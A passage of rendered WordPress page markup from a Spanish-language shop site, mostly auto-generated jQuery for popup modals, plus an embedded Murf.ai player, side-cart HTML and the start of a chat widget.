                                     $(document).find('.ays-pb-modal_5').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_5').one('click', function(){  
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();                                      
                                        $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_5 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                $(document).find('.av_pop_modals_5').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                            $(document).find('.av_pop_modals_5').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_5', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_5').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_5').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_5').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_5').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_5');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_5').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_5').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["5"]  = "[base64]/[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_6' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_6'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_6'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_6'>
						<input id='ays-pb-modal-checkbox_6' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal_6  fadeIn ' data-ays-flag='true' style=';width: 650px; height: 600px; background-color:#ffffff; color: #000000 !important; border: 1px  Dotted #ffffff; border-radius: 4px;font-family:Inherit;;' >
                    
                    
                    
                <div class='ays_content_box' style='padding: 20px'><p><iframe class="murf-embed" style="border: none;" title="Murf Embed Player" src="https://murf.ai/embeds/index.html?embedId=m7jelw6o" width="560" height="315" allowfullscreen="allowfullscreen"></iframe><br />
<script src="https://murf.ai/embeds/widget.js" ></script></p>
</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='6'>
                        <button id='ays_pb_dismiss_ad'>
                            Dismiss ad
                        </button>
                    </div>
                    <p class='ays_pb_timer ays_pb_timer_6'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_6 ays-pb-close-button-delay ays_pb_pause_sound_6' style='color: #000 !important; font-family:Inherit;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_6').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_6').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }</script><div id='ays-pb-screen-shade_6' overlay='overlay_6'></div>
                        <input type='hidden' class='ays_pb_delay_6' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_6' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_6' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_6' value='0'/>
                        <input type='hidden' class='ays_pb_abt_6' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_6{
                            
                        }

                        .ays-pb-modal_6, .av_pop_modals_6 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_6 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_6 .ays_pb_description > *, 
                        .ays-pb-modal_6 .ays_pb_timer,
                        .ays-pb-modal_6 .ays_content_box p,
                        .ays-pb-modal_6 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_6 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_6 .close-image-btn:hover,
                        .ays-pb-modal_6 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_6 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_6 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_6 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_6 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_6 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_6.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_6.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_6 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_6 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_6 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_6 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_6 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_6 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_lil_head, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_topBar, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_ubuntu_tools, .ays-pb-modal_6 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_win98_head, .ays-pb-modal_6 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_ubuntu_folder-info.ays_pb_timer_6, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_6{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_6{
                            
                        }
                        .ays-pb-modals.av_pop_modals_6 .ays-pb-modal_6 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_6 .ays-pb-modal-close_6:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_6{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 600px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_6  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_6.ays_template_window p.ays_pb_timer.ays_pb_timer_6{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_6.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_6.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                            let isMobile = false;
                            let closePopupOverlay = 1;
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 1;
                            }
                            $(document).find('#videosaeweb').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://restapi.mojomexico.net/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 6,
                                        title: 'nuevo saeweb folleto',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_6').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_6').css('display','block');
                                $(document).find('.av_pop_modals_6').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_6 span').html($(document).find('.ays_pb_timer_6 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_6);
                                timer_pb_6 = null;
                                $(document).find('.ays-pb-modal_6').removeClass($(document).find('#ays_pb_modal_animate_out_6').val());
                                $(document).find('.ays-pb-modal_6').addClass($(document).find('#ays_pb_modal_animate_in_6').val());
                                $(document).find('.ays-pb-modal_6').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_6').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_6').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_6').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_6').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_6').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_6').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_6').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_6').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_6').on('click',function(){
                                        var audio = $('#ays_pb_sound_6').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_6').on('click',function(){
                                            $('#ays_pb_close_sound_6').get(0).play();
                                            if(ays_pb_effectOut_6 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_6').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_6);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_6').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_6 = $(document).find('.ays_pb_timer_6 span').attr('data-ays-seconds');
                                var time_pb_6 = parseInt(time_pb_str_6);
                                if(time_pb_6 !== undefined){ 
                                 if(time_pb_6 !== 0){
                                    var timer_pb_6 = setInterval(function(){
                                        let newTime_pb_6 = time_pb_6--;
                                        let ays_pb_effectOut_6 = $(document).find('#ays_pb_modal_animate_out_6').val();
                                        $(document).find('.ays_pb_timer_6 span').text(newTime_pb_6);
                                        $(document).find('.ays-pb-modal_6').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_6 <= 0){
                                            $(document).find('.ays-pb-modal-close_6').trigger('click');
                                            $(document).find('.ays-pb-modal_6').attr('class', 'ays-pb-modal ays-pb-modal_6  '+$(document).find('#ays_pb_modal_animate_out_6').val());
                                            
                                            if(ays_pb_effectOut_6 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_6').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_6);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_6').get(0).play();
                                                    if(ays_pb_effectOut_6 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_6').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_6);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_6').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_6').one('click', function(){
                                            $(document).find('.av_pop_modals_6').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_6').attr('class', 'ays-pb-modal ays-pb-modal_6  '+ays_pb_effectOut_6);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_6 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_6').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_6').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_6').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_6);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_6').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_6').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_6);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_6').get(0).play();
                                                            if(ays_pb_effectOut_6 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_6').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_6);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_6').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_6);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_6').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_6');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_6').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_6').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_6);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_6').get(0).play();
                                                            if(ays_pb_effectOut_6 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_6').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_6').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_6').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_6');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_6').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_6').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_6);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_6').get(0).play();
                                                            if(ays_pb_effectOut_6 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_6').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_6);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_6').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_6').css('display','none');
                                     $(document).find('.ays-pb-modal_6').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_6').one('click', function(){  
                                        let ays_pb_effectOut_6 = $(document).find('#ays_pb_modal_animate_out_6').val();                                      
                                        $(document).find('.av_pop_modals_6').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_6').attr('class', 'ays-pb-modal ays-pb-modal_6  '+ays_pb_effectOut_6);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_6 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_6').css('display', 'none');
                                                $(document).find('.av_pop_modals_6').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_6').css('display', 'none');
                                            $(document).find('.av_pop_modals_6').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_6').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_6', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_6').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_6').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_6').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_6').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_6').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_6').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_6');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_6').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_6').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_6').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_6').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_6').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["6"]  = "[base64]";
                </script>
<div class="xoo-wsc-modal">

	
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Bolsa de Compra</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Bolsa vacia</span><a class="xoo-wsc-btn" href="https://restapi.mojomexico.net/tienda/">Regreso a tienda</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">Usa boton Donacion para Pagar</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Sigue comprando</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
